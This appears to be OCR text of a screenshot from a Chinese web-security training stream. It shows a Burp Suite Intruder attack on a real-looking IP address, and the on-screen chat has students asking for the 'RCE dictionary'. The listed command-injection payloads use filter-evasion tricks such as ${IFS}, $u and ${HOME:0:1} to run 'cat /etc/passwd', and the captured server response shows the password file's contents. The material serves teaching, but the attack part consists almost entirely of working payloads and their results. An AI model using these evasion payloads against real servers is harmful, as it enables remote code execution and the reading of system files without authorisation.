 文件(F) 编辑(E) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
您正在共享屏幕
正在讲话: 小迪安全;
FOLDERS
代码
jdbc-test
jdbc-te
myBlog
druid-1.
HBuilder
HtmlDem
jdbc-test
jquery-3
jquery.co
myBlog.
mysql-co
MySQlD
qf.zip
qfHBuild
Register
ServletD
Attack Save Columns
7. Intruder attack of http://47.94.236.117 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
145 cat /etc$u/passwd 200 2343 RCE Paramters
217 cat$u /etc$u/passwd$u 200 2343 RCE Paramters
222 cat${IFS}/etc/passwd 200 2343 RCE Paramters
223 cat$IFS/etc/passwd 200 2343 RCE Paramters
224 IFS=];b=cat]/etc/passwd;$b 200 2343 RCE Paramters
227 cat ${HOME:0:1}etc${HOME... 200 2343 RCE Paramters
228 cat $(echo . | tr '!-0' '"-1')etc... 200 2343 RCE Paramters
229 cat$IFS$9${PWD%%[a-z]*}e... 200 2343 RCE Paramters
230 cat${IFS}${PATH%%u*}etc${... 200 2343 RCE Paramters
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 07 Aug 2023 12:55:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 X-Request-ID: 892a03b3b6577f4200000a0cad7184ad
9 Content-Length: 2094
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Search...
0 matches
Finished
聊天
开局第二个问题问我rootkit的原理，我TM人都傻了
RCE的字典发我
上来就这么有含金量
rootkit是啥都不知道
zero.
这也行?
发送至: 所有人
发送(S)
Add Enabled Rule
Edit
Remove
Line 31, Column 9
Spaces: 4 Plain Text
英
20:56
2023-08-07